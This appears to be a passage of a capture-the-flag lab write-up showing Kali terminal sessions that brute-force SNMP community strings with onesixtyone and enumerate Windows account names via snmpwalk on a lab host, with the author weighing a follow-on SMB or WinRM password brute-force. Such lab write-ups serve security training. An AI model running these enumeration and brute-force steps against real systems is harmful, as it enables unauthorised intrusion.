 ┌──(kali㉿kali)-[~/Documents/web/owl]
└─$ sudo onesixtyone 10.10.187.145 -c /opt/SecLists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt
Scanning 1 hosts, 120 communities
10.10.187.145 [ ] Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Bui
ld 17763 Multiprocessor Free)
result - onesixtyone manages to bruteforce the
community string for snmp which evidently is
running on port 161 - we now use it to enumerate
the oid which relates to usernames - we find one
non-default username - Jareth
┌──(kali㉿kali)-[~/Documents/web/owl]
└─$ sudo snmpwalk -v 1 -c openview 10.10.187.145 1.3.6.1.4.1.77.1.2.25
Created directory: /var/lib/snmp/cert_indexes
iso.3.6.1.4.1.77.1.2.25.1.1.5.71.117.101.115.116 = STRING: "Guest"
iso.3.6.1.4.1.77.1.2.25.1.1.6.74.97.114.101.116.104 = STRING: "Jareth"
iso.3.6.1.4.1.77.1.2.25.1.1.13.65.100.109.105.110.105.115.116.114.97.116.111.114 = STRING: "Administrator"
iso.3.6.1.4.1.77.1.2.25.1.1.14.68.101.102.97.117.108.116.65.99.99.111.117.110.116 = STRING: "DefaultAccount"
iso.3.6.1.4.1.77.1.2.25.1.1.18.87.68.65.71.85.116.105.108.105.116.121.65.99.99.111.117.110.116 = STRING: "WDAGUtilityAccount"
┌──(kali㉿kali)-[~/Documents/web/owl]
└─$
we could start a brute-force attack against smb and / or winrm at this point using
the default usernames along with Jareth - this name rings a bell, though, so
perhaps some online research is in order...